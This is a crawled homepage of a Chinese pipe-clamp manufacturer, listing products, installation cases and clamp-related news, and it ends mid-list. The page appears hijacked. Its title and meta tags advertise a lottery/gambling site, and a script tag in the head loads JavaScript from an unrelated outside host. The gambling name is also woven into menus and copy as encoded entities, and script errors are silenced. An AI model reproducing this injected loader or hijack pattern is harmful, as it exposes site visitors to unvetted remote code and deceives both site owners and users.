

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.chongwenketang.com/
body_size: 15447
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    
    <title>668066盈彩网 - 首页</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

    <meta name="keywords" content="668066盈彩网,盈彩网"/>
    <meta name="description" content="welcome盈彩网为您提供盈彩网8355,78113m盈彩网,78113盈彩网,1336cc盈彩网,668066盈彩网,下载盈彩网8355cc,盈彩网apk."/>
        <link rel="stylesheet" href='//gcdn.myxypt.com/libs/bootstrap.css'>
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/jquery.validator.css'>
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/owl.carousel.css'>
    <link rel="stylesheet" href="//cdn.myxypt.com/ajsq1lgl/t/1/assets/app.css?v=1678848921">
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/swiper.min.css'>
    <link rel="stylesheet" href="//cdn.myxypt.com/ajsq1lgl/t/1/assets/main.css?v=1680741497">
    <link rel="stylesheet" href="//cdn.myxypt.com/assets/animate.min.css">
    <script src='//gcdn.myxypt.com/libs/jquery.js'></script>
    <script src='//gcdn.myxypt.com/libs/owl.carousel.js'></script>
    <script src='//gcdn.myxypt.com/libs/jquery.validator.js'></script>
    <script src='//gcdn.myxypt.com/libs/jquery.SuperSlide.js'></script>
    <script src='//gcdn.myxypt.com/libs/swiper.min.js'></script>

    <!--{* 前端配置 *}-->
<script>
    var config = {
        homeUrl: 'http://chongwenketang.com/',
                copyCode: "0",
        userName: ""
    }
</script>
<script src="//cdn.myxypt.com/ajsq1lgl/t/1/assets/app.js?v=1665479569"></script>
<!--{* 第三方JS代码 *}-->


<script>LA.init({id:"K1aPjbegx8I7HWFi",ck:"K1aPjbegx8I7HWFi"})</script>    <script>
        (function() {
            var hm = document.createElement('script');
            hm.src = '//hm.cn86.cn/hm.js?s-m4zv1zkbpcs7jxkr';
            var s = document.getElementsByTagName('script')[0]; 
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
        <script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://chongwenketang.com/">盈彩网</a></h1>
<!--[if lt IE 10]>
<div   id="s9s5k9yfk4ugv"    class="noie">
    您现在使用的是旧版本的 IE 浏览器，为了您能更好及完整体验该系统的所有功能，请尽快升级您的浏览器！
</div>
<![endif]-->

<!-- header -->
<!--{* 头部 *}-->
<!--{* 手机头部 *}-->
<div   id="s9s5k9yfk4ugv"    class="xymob-head visible-sm visible-xs">
    <div   id="s9s5k9yfk4ugv"    class="xymob-head-box">
        <div   id="s9s5k9yfk4ugv"    class="xymob-logo">
            <div><a href="http://chongwenketang.com/"><img src="//cdn.myxypt.com/4077fa30/23/03/585a4f5a6659d719db9e1036dc26f3d1960d3f63.png" /></a></div>
        </div>
        <div   id="s9s5k9yfk4ugv"    class="xymob-navbtn">
            <span></span>
        </div>
        <div   id="s9s5k9yfk4ugv"    class="xymob-search-btn"><i class="icon-font icon-search"></i></div>
    </div>

    <div   id="s9s5k9yfk4ugv"    class="xymob-menu">
        <div   id="s9s5k9yfk4ugv"    class="xymob-menu-box">
                        <ul class="xymob-nav">
                                <li>
                    <a href="/" >首页</a>
                                                                            </li>
                                <li>
                    <a href="http://chongwenketang.com/about_about/" >关于我们</a>
                                                                                <div   id="s9s5k9yfk4ugv"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://chongwenketang.com/about_about/gsjj9f6.html" >公司简介</a></li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="http://chongwenketang.com/product/" >&#30408;&#24425;&#32593;</a>
                                                                                <div   id="s9s5k9yfk4ugv"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://chongwenketang.com/product/1/" >塑料管夹</a></li>
                                                <li><a href="http://chongwenketang.com/product/2/" >液压管夹</a></li>
                                                <li><a href="http://chongwenketang.com/product/3/" >铁管夹</a></li>
                                                <li><a href="http://chongwenketang.com/product/4/" >尼龙管夹</a></li>
                                                <li><a href="http://chongwenketang.com/product/5/" >双螺栓扁钢管夹</a></li>
                                                <li><a href="http://chongwenketang.com/product/6/" >铝合金管夹</a></li>
                                                <li><a href="http://chongwenketang.com/product/7/" >防震管夹</a></li>
                                                <li><a href="http://chongwenketang.com/product/8/" >方钢管夹</a></li>
                                                <li><a href="http://chongwenketang.com/product/9/" >多孔管夹</a></li>
                                                <li><a href="http://chongwenketang.com/product/10/" >U型管夹</a></li>
                                                <li><a href="http://chongwenketang.com/product/11/" >定制非标件</a></li>
                                                <li><a href="http://chongwenketang.com/product/12/" >铝管夹液压管</a></li>
                                                <li><a href="http://chongwenketang.com/product/13/" >重型导轨、滑轨、C型钢</a></li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="http://chongwenketang.com/case/" >案例中心</a>
                                                                                <div   id="s9s5k9yfk4ugv"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://chongwenketang.com/case/1/" >案例展示</a></li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="http://chongwenketang.com/news/" >新闻中心</a>
                                                                                <div   id="s9s5k9yfk4ugv"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://chongwenketang.com/news/1/" >公司新闻</a></li>
                                                <li><a href="http://chongwenketang.com/news/2/" >行业资讯</a></li>
                                                <li><a href="http://chongwenketang.com/news/3/" >技术资讯</a></li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="/inquiry/" >在线留言</a>
                                                                            </li>
                                <li>
                    <a href="http://chongwenketang.com/about_contact/" >联系我们</a>
                                                                                <div   id="s9s5k9yfk4ugv"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://chongwenketang.com/about_contact/lxc2e.html" >联系我们</a></li>
                                            </ul>
                                                                            </li>
                
            </ul>
            
        </div>
    </div>

    <div   id="s9s5k9yfk4ugv"    class="xymob-search">
        <div   id="s9s5k9yfk4ugv"    class="xymob-search-close-btn"><i class="icon-font icon-close"></i></div>
        <div   id="s9s5k9yfk4ugv"    class="xymob-search-box">
            <form method="get" name="formsearch" id="formsearch" action="http://chongwenketang.com/search.php">
                <input type="text" name="wd" id="keyword" placeholder="请输入关键词"/>
                <button type="submit" id="s_btn"><i class="icon-font"></i></button>
            </form>
        </div>
        <div   id="s9s5k9yfk4ugv"    class="xymob-seaerch-wz">
            <span>全站搜索</span>
            <a href="http://chongwenketang.com/search.php?wd=%E5%A1%91%E6%96%99%E7%AE%A1%E5%A4%B9">塑料管夹</a><a href="http://chongwenketang.com/search.php?wd=%E9%87%8D%E5%9E%8B%E5%A1%91%E6%96%99%E7%AE%A1%E5%A4%B9">重型塑料管夹</a><a href="http://chongwenketang.com/search.php?wd=%E5%A1%91%E6%96%99%E7%AE%A1%E5%A4%B9%E5%8E%82%E5%AE%B6">塑料管夹厂家</a>
        </div>
    </div>
</div><!--{* pc 头部 *}-->
<div   id="s9s5k9yfk4ugv"    class="head_11 hidden-xs hidden-sm">
    <div   id="s9s5k9yfk4ugv"    class="wt_t flex_a">
        <div   id="s9s5k9yfk4ugv"    class="head_1">
            <div   id="s9s5k9yfk4ugv"    class="logo fl">
                <a href="http://chongwenketang.com/"><img alt="塑料管夹" src="//cdn.myxypt.com/4077fa30/23/04/82168bc2b7dbbf42c0a5f2236b684f64396a557c.jpg" /></a>
            </div>
            <div   id="s9s5k9yfk4ugv"    class="logowz fl">
                <p>专注管夹的开发、设计和制造</p><p>&#30408;&#24425;&#32593;依需定制 规格齐全 性价比高</p>
            </div>
        </div>

        <div   id="s9s5k9yfk4ugv"    class="head_2">
            <div   id="s9s5k9yfk4ugv"    class="tel flex_a">
                                <li>
                    <a href=" " class="flex_a">
                        <div   id="s9s5k9yfk4ugv"    class="img_aa">
                            <img src="//cdn.myxypt.com/4077fa30/22/10/97a47b546d7ece44b59fa747e2280fd98b9d07ec.png" alt="服务热线:">
                        </div>
                        <div   id="s9s5k9yfk4ugv"    class="lnn">
                            <h3>服务热线:</h3>
                            <h4>139-6192-8059</h4>
                        </div>
                    </a>
                </li>
                            </div>
        </div>
    </div>
</div>

<div   id="s9s5k9yfk4ugv"    class="nnav hidden-xs hidden-sm">
    <ul class="x-menu clearfix wt_t">
        <li>
        <a href="/" >首页</a>
                            </li>
        <li>
        <a href="http://chongwenketang.com/about_about/" >关于我们</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://chongwenketang.com/about_about/gsjj9f6.html" >公司简介</a></li>
                    </ul>
                            </li>
        <li>
        <a href="http://chongwenketang.com/product/" >&#30408;&#24425;&#32593;</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://chongwenketang.com/product/1/" >塑料管夹</a></li>
                        <li><a href="http://chongwenketang.com/product/2/" >液压管夹</a></li>
                        <li><a href="http://chongwenketang.com/product/3/" >铁管夹</a></li>
                        <li><a href="http://chongwenketang.com/product/4/" >尼龙管夹</a></li>
                        <li><a href="http://chongwenketang.com/product/5/" >双螺栓扁钢管夹</a></li>
                        <li><a href="http://chongwenketang.com/product/6/" >铝合金管夹</a></li>
                        <li><a href="http://chongwenketang.com/product/7/" >防震管夹</a></li>
                        <li><a href="http://chongwenketang.com/product/8/" >方钢管夹</a></li>
                        <li><a href="http://chongwenketang.com/product/9/" >多孔管夹</a></li>
                        <li><a href="http://chongwenketang.com/product/10/" >U型管夹</a></li>
                        <li><a href="http://chongwenketang.com/product/11/" >定制非标件</a></li>
                        <li><a href="http://chongwenketang.com/product/12/" >铝管夹液压管</a></li>
                        <li><a href="http://chongwenketang.com/product/13/" >重型导轨、滑轨、C型钢</a></li>
                    </ul>
                            </li>
        <li>
        <a href="http://chongwenketang.com/case/" >案例中心</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://chongwenketang.com/case/1/" >案例展示</a></li>
                    </ul>
                            </li>
        <li>
        <a href="http://chongwenketang.com/news/" >新闻中心</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://chongwenketang.com/news/1/" >公司新闻</a></li>
                        <li><a href="http://chongwenketang.com/news/2/" >行业资讯</a></li>
                        <li><a href="http://chongwenketang.com/news/3/" >技术资讯</a></li>
                    </ul>
                            </li>
        <li>
        <a href="/inquiry/" >在线留言</a>
                            </li>
        <li>
        <a href="http://chongwenketang.com/about_contact/" >联系我们</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://chongwenketang.com/about_contact/lxc2e.html" >联系我们</a></li>
                    </ul>
                            </li>
        
</ul>
</div>

<!--{* carousel *}-->
<!--{* banner *}-->
<div   id="s9s5k9yfk4ugv"    class="x-banner">
    <div   id="s9s5k9yfk4ugv"    class="owl-carousel hidden-sm hidden-xs">
                <div   id="s9s5k9yfk4ugv"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/4077fa30/24/07/7fa2379f2debeac236474e3bc546e6ecc154186b.jpg" alt="" /></a></div>
                <div   id="s9s5k9yfk4ugv"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/4077fa30/23/03/1ff8765e25d7cfb8b614678548b073239a223aea.jpg" alt="尼龙管夹,轻型管夹" /></a></div>
                <div   id="s9s5k9yfk4ugv"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/4077fa30/23/03/b14a22570e65a76ec59919d6a3fc817bd0b51660.jpg" alt="轻型管夹,尼龙管夹" /></a></div>
            </div>
    <div   id="s9s5k9yfk4ugv"    class="owl-carousel visible-xs visible-sm">
                <div><a href=""><img src="//cdn.myxypt.com/4077fa30/24/07/7fa2379f2debeac236474e3bc546e6ecc154186b.jpg" alt="" /></a></div>
                <div><a href=""><img src="//cdn.myxypt.com/4077fa30/23/03/1ff8765e25d7cfb8b614678548b073239a223aea.jpg" alt="尼龙管夹,轻型管夹" /></a></div>
                <div><a href=""><img src="//cdn.myxypt.com/4077fa30/23/03/b14a22570e65a76ec59919d6a3fc817bd0b51660.jpg" alt="轻型管夹,尼龙管夹" /></a></div>
            </div>
</div>


<!--{* 搜索 *}-->
<div   id="s9s5k9yfk4ugv"    class="box1  hidden-sm hidden-xs">
    <div   id="s9s5k9yfk4ugv"    class="wt_t flex_a">
        <div   id="s9s5k9yfk4ugv"    class="hot1"><img src="//cdn.myxypt.com/4077fa30/22/10/346e5e13969aa697381e20d8bac3bae7d670f411.png" alt="">热门搜索词：<a href="http://chongwenketang.com/search.php?wd=%E5%A1%91%E6%96%99%E7%AE%A1%E5%A4%B9">塑料管夹</a><a href="http://chongwenketang.com/search.php?wd=%E9%87%8D%E5%9E%8B%E5%A1%91%E6%96%99%E7%AE%A1%E5%A4%B9">重型塑料管夹</a><a href="http://chongwenketang.com/search.php?wd=%E5%A1%91%E6%96%99%E7%AE%A1%E5%A4%B9%E5%8E%82%E5%AE%B6">塑料管夹厂家</a>
        </div>
        <form method="get" name="formsearch" class="clearfix hidden-xs hidden-sm" id="formsearch"
            action="http://chongwenketang.com/search.php">
            <input type="text" name="wd" id="keyword" class="fl" placeholder="请输入关键词..."/>
            <input type="submit" class="fl" id="s_btn"/>
        </form>
    </div>
</div>




<!--{* 产品 *}-->
<div   id="s9s5k9yfk4ugv"    class="box2">
    <div   id="s9s5k9yfk4ugv"    class="wt_t">
        <h2 class="pt1">大德管夹 · 热门产品</h2>
        <div   id="s9s5k9yfk4ugv"    class="xx1"></div>
        <h2 class="pt2">Product Center</h2>

        <ul class="pp_list">
                        <li>
                <a href="http://chongwenketang.com/product/1002.html" class="img com-img">
                    <img src="//cdn.myxypt.com/4077fa30/24/11/668c75ba61dd2ff3e112f36edd489d724fc4a14c.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="重型铝合金设计">

                </a>
                <h3><a href="http://chongwenketang.com/product/1002.html">产品名称：重型铝合金设计</a></h3>
                <div   id="s9s5k9yfk4ugv"    class="dgg">
                    <a href="http://chongwenketang.com/product/1002.html">
                        <h2>产品名称：重型铝合金设计</h2>
                        <div   id="s9s5k9yfk4ugv"    class="more"> 了解更多</div>
                    </a>
                </div>
            </li>
                        <li>
                <a href="http://chongwenketang.com/product/983.html" class="img com-img">
                    <img src="//cdn.myxypt.com/4077fa30/24/11/0f1f0596279fdab403ca80c3b4fdade799c2d33f.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="圆底重型塑料管夹供应">

                </a>
                <h3><a href="http://chongwenketang.com/product/983.html">产品名称：圆底重型塑料管夹供应</a></h3>
                <div   id="s9s5k9yfk4ugv"    class="dgg">
                    <a href="http://chongwenketang.com/product/983.html">
                        <h2>产品名称：圆底重型塑料管夹供应</h2>
                        <div   id="s9s5k9yfk4ugv"    class="more"> 了解更多</div>
                    </a>
                </div>
            </li>
                        <li>
                <a href="http://chongwenketang.com/product/972.html" class="img com-img">
                    <img src="//cdn.myxypt.com/4077fa30/24/11/b47e5d37bdaca1cbca6f46656340e4c5f6b9d734.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="轻型塑料管夹型号工艺">

                </a>
                <h3><a href="http://chongwenketang.com/product/972.html">产品名称：轻型塑料管夹型号工艺</a></h3>
                <div   id="s9s5k9yfk4ugv"    class="dgg">
                    <a href="http://chongwenketang.com/product/972.html">
                        <h2>产品名称：轻型塑料管夹型号工艺</h2>
                        <div   id="s9s5k9yfk4ugv"    class="more"> 了解更多</div>
                    </a>
                </div>
            </li>
                        <li>
                <a href="http://chongwenketang.com/product/918.html" class="img com-img">
                    <img src="//cdn.myxypt.com/4077fa30/24/05/433bcd48f84c01753612625b160c71f417a11b4d.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="重型滑轨">

                </a>
                <h3><a href="http://chongwenketang.com/product/918.html">产品名称：重型滑轨</a></h3>
                <div   id="s9s5k9yfk4ugv"    class="dgg">
                    <a href="http://chongwenketang.com/product/918.html">
                        <h2>产品名称：重型滑轨</h2>
                        <div   id="s9s5k9yfk4ugv"    class="more"> 了解更多</div>
                    </a>
                </div>
            </li>
                        <li>
                <a href="http://chongwenketang.com/product/839.html" class="img com-img">
                    <img src="//cdn.myxypt.com/4077fa30/23/03/89f843fab80fb48dfb1f11d2e3427fa70baa2c73.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="尼龙管夹">

                </a>
                <h3><a href="http://chongwenketang.com/product/839.html">产品名称：尼龙管夹</a></h3>
                <div   id="s9s5k9yfk4ugv"    class="dgg">
                    <a href="http://chongwenketang.com/product/839.html">
                        <h2>产品名称：尼龙管夹</h2>
                        <div   id="s9s5k9yfk4ugv"    class="more"> 了解更多</div>
                    </a>
                </div>
            </li>
                        <li>
                <a href="http://chongwenketang.com/product/794.html" class="img com-img">
                    <img src="//cdn.myxypt.com/4077fa30/23/03/ef216b07b74c2567f0d8cca9063749aafbdfce54.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="重型铝管夹">

                </a>
                <h3><a href="http://chongwenketang.com/product/794.html">产品名称：重型铝管夹</a></h3>
                <div   id="s9s5k9yfk4ugv"    class="dgg">
                    <a href="http://chongwenketang.com/product/794.html">
                        <h2>产品名称：重型铝管夹</h2>
                        <div   id="s9s5k9yfk4ugv"    class="more"> 了解更多</div>
                    </a>
                </div>
            </li>
                        <li>
                <a href="http://chongwenketang.com/product/789.html" class="img com-img">
                    <img src="//cdn.myxypt.com/4077fa30/23/03/0508da1b368baf74a3df082bcb41fdccdeff7322.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="防震塑料管夹">

                </a>
                <h3><a href="http://chongwenketang.com/product/789.html">产品名称：防震塑料管夹</a></h3>
                <div   id="s9s5k9yfk4ugv"    class="dgg">
                    <a href="http://chongwenketang.com/product/789.html">
                        <h2>产品名称：防震塑料管夹</h2>
                        <div   id="s9s5k9yfk4ugv"    class="more"> 了解更多</div>
                    </a>
                </div>
            </li>
                        <li>
                <a href="http://chongwenketang.com/product/765.html" class="img com-img">
                    <img src="//cdn.myxypt.com/4077fa30/23/03/2c38f018eec9917e3c4ad3d804a38f1968dfe682.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="U型管夹">

                </a>
                <h3><a href="http://chongwenketang.com/product/765.html">产品名称：U型管夹</a></h3>
                <div   id="s9s5k9yfk4ugv"    class="dgg">
                    <a href="http://chongwenketang.com/product/765.html">
                        <h2>产品名称：U型管夹</h2>
                        <div   id="s9s5k9yfk4ugv"    class="more"> 了解更多</div>
                    </a>
                </div>
            </li>
                    </ul>
    </div>
</div>


<!--{* 品质 *}-->
<div   id="s9s5k9yfk4ugv"    class="box3">
    <div   id="s9s5k9yfk4ugv"    class="wt_t">
        <h2 class="pt1" style="color:#fff">源头厂家 · 品质保障</h2>
        <div   id="s9s5k9yfk4ugv"    class="xx1"></div>
        <h2 class="pt2" style="color:#fff">Product Center</h2>

        <div   id="s9s5k9yfk4ugv"    class="pin_ll">
                        <li>
                <a href=" ">
                    <div   id="s9s5k9yfk4ugv"    class="img_aa">
                        <img src="//cdn.myxypt.com/4077fa30/22/10/b494aa2c3ae494f0755f7a0c5f1ba1caeb9d5332.png" alt="质量保障">
                    </div>

                    <div   id="s9s5k9yfk4ugv"    class="img_bb">
                        <img src="//cdn.myxypt.com/4077fa30/22/10/92354738b439e75003bb26d1d8398d4adce50547.png" alt="质量保障">
                    </div>

                    <h3>质量保障</h3>
                    <p>&#30408;&#24425;&#32593;坚持“质量至上、客户至上”的理念！
严格执行ISO9001质量管理体系</p>
                </a>
            </li>
                        <li>
                <a href=" ">
                    <div   id="s9s5k9yfk4ugv"    class="img_aa">
                        <img src="//cdn.myxypt.com/4077fa30/22/10/afb76c0379635986ad89c2fa82c1938efcebda90.png" alt="量身定制">
                    </div>

                    <div   id="s9s5k9yfk4ugv"    class="img_bb">
                        <img src="//cdn.myxypt.com/4077fa30/22/10/346dab6757c010c307caa58b76cf7958ceb2f9c4.png" alt="量身定制">
                    </div>

                    <h3>量身定制</h3>
                    <p>&#30408;&#24425;&#32593;产品品种齐全，可根据客户的要求进行定制加工生产</p>
                </a>
            </li>
                        <li>
                <a href=" ">
                    <div   id="s9s5k9yfk4ugv"    class="img_aa">
                        <img src="//cdn.myxypt.com/4077fa30/22/10/774212ba6da5a16e18f84ef1b60f6f373e61629b.png" alt="专业团队">
                    </div>

                    <div   id="s9s5k9yfk4ugv"    class="img_bb">
                        <img src="//cdn.myxypt.com/4077fa30/22/10/66c4cd4562794cb68e700ccbd2bf4fc40ee8fbfe.png" alt="专业团队">
                    </div>

                    <h3>专业团队</h3>
                    <p>&#30408;&#24425;&#32593;拥有经验丰富的专业施工团队，且有生产团队配合分工合作</p>
                </a>
            </li>
                        <li>
                <a href=" ">
                    <div   id="s9s5k9yfk4ugv"    class="img_aa">
                        <img src="//cdn.myxypt.com/4077fa30/22/10/41dfe296dc6666c3fc7df7c02d08afb1c7bc620b.png" alt="贴心服务">
                    </div>

                    <div   id="s9s5k9yfk4ugv"    class="img_bb">
                        <img src="//cdn.myxypt.com/4077fa30/22/10/66c4cd4562794cb68e700ccbd2bf4fc40ee8fbfe.png" alt="贴心服务">
                    </div>

                    <h3>贴心服务</h3>
                    <p>拥有专业的服务团队为您提供诸多贴心服务，及时为您解决问题</p>
                </a>
            </li>
                    </div>
    </div>
</div>





<!--{* 案例 *}-->
<div   id="s9s5k9yfk4ugv"    class="box4">
    <div   id="s9s5k9yfk4ugv"    class="wt_t">
        <h2 class="pt1">大德管夹 · 应用案例</h2>
        <div   id="s9s5k9yfk4ugv"    class="xx1"></div>
        <h2 class="pt2">case Center</h2>

        <div   id="s9s5k9yfk4ugv"    class="flex_c" style="align-content: space-between;">
            <div   id="s9s5k9yfk4ugv"    class="case_11">
                                 <li>
                    <a href=" ">
                        <img src="//cdn.myxypt.com/4077fa30/23/03/fb0f59297df07485746c556ef1ccc970fae77de7.jpg" alt="单孔塑料管夹使用现场安装">

                        <h3>单孔塑料管夹使用现场安装</h3>

                    </a>
                    </li>
                                                    </div>

            <div   id="s9s5k9yfk4ugv"    class="case_22">
                                <li>
                    <a href="http://chongwenketang.com/case/102.html ">
                        <img src="//cdn.myxypt.com/4077fa30/23/03/6c36ec94f76cf72c3325ea22dd78455a15e821d4.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="钢制管夹安装现场使用">

                        <h3>钢制管夹安装现场使用</h3>

                    </a>
                </li>
                                <li>
                    <a href="http://chongwenketang.com/case/101.html ">
                        <img src="//cdn.myxypt.com/4077fa30/23/03/3425887509a112d37c4b48241f8d0c9b1d25a85f.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="气路管夹安装现场">

                        <h3>气路管夹安装现场</h3>

                    </a>
                </li>
                                <li>
                    <a href="http://chongwenketang.com/case/100.html ">
                        <img src="//cdn.myxypt.com/4077fa30/23/03/1ca866b5c8caa4c1da4caebf624c0c7ee549a9e9.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="塑料管夹安装方式使用现场">

                        <h3>塑料管夹安装方式使用现场</h3>

                    </a>
                </li>
                                <li>
                    <a href="http://chongwenketang.com/case/99.html ">
                        <img src="//cdn.myxypt.com/4077fa30/23/03/361f7547a258e4c16610d59c16baf84546990a7b.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="铁皮双管夹安装使用现场">

                        <h3>铁皮双管夹安装使用现场</h3>

                    </a>
                </li>
                            </div>
        </div>
    </div>
</div>





<!--{* 新闻 *}-->
<div   id="s9s5k9yfk4ugv"    class="box5">
    <div   id="s9s5k9yfk4ugv"    class="wt_t">
        <h2 class="pt1">行业资讯 · 公司动态</h2>
        <div   id="s9s5k9yfk4ugv"    class="xx1"></div>
        <h2 class="pt2">Company dynamics</h2>

        <div   id="s9s5k9yfk4ugv"    class="flex_a" style="align-content: space-between;">

            <div   id="s9s5k9yfk4ugv"    class="xw1">
                <h2 class="tt1">公司动态</h2>
                <div   id="s9s5k9yfk4ugv"    class="xw_img com-img">
                    <p><img src="//cdn.myxypt.com/4077fa30/23/03/f201ea1934659b8efa3a545697e0a9f216ecc773.jpg" width="100%" height="100%" border="0" vspace="0" title="尼龙管夹厂家" alt="尼龙管夹厂家" style="width:100%; height: 100%;"/></p>
                </div>
                <ul class="nn_list">
                                        <li>
                        <a href="http://chongwenketang.com/news/449.html">
                            轻型管夹的用途及标准
                        </a>
                    </li>
                                        <li>
                        <a href="http://chongwenketang.com/news/448.html">
                            尼龙管夹厂家介绍下管夹的分类及各自的特点
                        </a>
                    </li>
                                        <li>
                        <a href="http://chongwenketang.com/news/425.html">
                            u型管夹的应用及安装程序
                        </a>
                    </li>
                                        <li>
                        <a href="http://chongwenketang.com/news/424.html">
                            轻型管夹与其他管夹的区别
                        </a>
                    </li>
                                        <li>
                        <a href="http://chongwenketang.com/news/422.html">
                            什么是轻型管夹？如何安装？
                        </a>
                    </li>
                                    </ul>
            </div>


            <div   id="s9s5k9yfk4ugv"    class="xw1">
                <h2 class="tt1 tt2">行业新闻</h2>
                <div   id="s9s5k9yfk4ugv"    class="xw_img com-img">
                    <p><img src="//cdn.myxypt.com/4077fa30/23/03/4d5c167076b09d36f6a4492a9ada101cb1f5bf8f.jpg" width="100%" height="100%" border="0" vspace="0" title="尼龙管夹厂家" alt="尼龙管夹厂家" style="width: 100%; height:100%;"/></p>
                </div>
                <ul class="nn_list">
                                        <li>
                        <a href="http://chongwenketang.com/news/507.html">
                            塑料管夹在实际应用中通常会通到哪些腐蚀环境?
                        </a>
                    </li>
                                        <li>
                        <a href="http://chongwenketang.com/news/506.html">
                            不同材质的重型塑料管夹在各种腐蚀环境下的表现如何?
                        </a>
                    </li>
                                        <li>
                        <a href="http://chongwenketang.com/news/505.html">
                            如何根据实际应用评估结果来优化塑料管夹的耐腐蚀性？
                        </a>
                    </li>
                                        <li>
                        <a href="http://chongwenketang.com/news/504.html">
                            塑料管夹厂家如何判断塑料管夹的耐腐蚀性?
                        </a>
                    </li>
                                        <li>
                        <a href="http://chongwenketang.com/news/503.html">
                            如何正确使用和保养重型塑料管夹以延长其使用寿命？
                        </a>
                    </li>
                                    </ul>
            </div>


            <div   id="s9s5k9yfk4ugv"    class="xw1">
                <h2 class="tt1 tt2" style="margin-bottom:30px">常见问题</h2>
                <div id="ydemo">
                    <div id="yindemo">
                        <div id="ydemo1">
                            <ul class="nn_list2">
                                                                <li>
                                    <a href="http://chongwenketang.com/news/447.html">
                                        <h3>轻型管夹的制作方法及参考标准</h3>
                                        <h4>轻型管夹是一种用于固定管道、水管、电缆或其他通信设备的夹具。它由不同种类的材料制成，如钢、铝、尼龙或塑料。在现代建筑中，使用管道或其他设备的需求不断增加。由于管道或其他设备需要固定在建筑物的壁面或框架上，轻型管夹成为固定管道和其他设备的选择。制作方法：在制作轻型管夹之前，需要准备好所需的材料、工具和设备。制作轻型管夹有多种方法，以下是其中一种简单的方法：步骤1：根据需要确定轻型管夹的尺寸和形状。选择合适的材料，并准备样板模板。步骤2：将模板放在所选材料上，并用铅笔或螺丝钉固定在材料表面上。使用锡刀或剪刀剪下所需的轻型管夹形状。当需要大量制作轻型管夹时，可以使用水切割机等专业设备。步骤3：将所需的材料放在卷板机的顶部，使其穿过卷板机的锋利滚筒，从而成为所需的形状。步骤4：将轻型管夹的两个端部焊接在一起。此时需要用到焊枪，以使所焊接的两个部分既牢固又耐用。步骤5：修整轻型管夹的表面。将其削平或磨光，以使它特别平滑和上光。这可以在轻型管夹的表面涂上生产厂商的商标和其他文字。步骤6：对制作好的轻型管夹进行质量检测。检查其外观和结构是否符合标准和质量要求。参考标准：ASTM F594-15（20...</h4>
                                    </a>
                                </li>
                                                                <li>
                                    <a href="http://chongwenketang.com/news/446.html">
                                        <h3>u型管夹的发展及用途</h3>
                                        <h4>U型管夹是一种重要的管道连接器，是由两个半圆形管夹体和螺栓、螺母等零部件组成。它的发展历史相对较短，但是由于其在工业生产中的可靠性和方便性，已经得到了广泛的应用。本文将阐述U型管夹的发展历程以及其在工业生产中的应用。U型管夹的发展历程U型管夹是20世纪60年代开始应用于工业生产的管道连接器。起初，U型管夹的设计相对简单，仅由管夹体和螺母组成。但由于这种简单结构很容易导致安装不牢固，容易出现泄漏的情况，因此需要进一步改进。20世纪70年代，开始采用两个半圆形管夹体并将其通过螺栓和螺母等零部件来连接，使得安装更加牢固和方便，而且容易拆卸和维修。随后，由于许多工业生产环境中需要防腐防蚀， U型管夹也被设计成可以使用不同材料制成的几种特别涂层，以适应不同的工作环境。U型管夹的用途1. 管道连接U型管夹的主要用途是将两根管道连接起来。在工业生产中，有很多需要将不同材料的管道连接在一起的场合，这时U型管夹就发挥了其巨大的作用。 U型管夹不仅可以帮助人们在安装管道时节约时间，而且还可以保证“零泄漏”的管道连接，可以防止管道连接处产生的漏水或气体泄漏等源源不断的问题。2. 气密密封在某些情况下，U型管...</h4>
                                    </a>
                                </li>
                                                                <li>
                                    <a href="http://chongwenketang.com/news/443.html">
                                        <h3>u型管夹与其他管夹的区别及优势</h3>
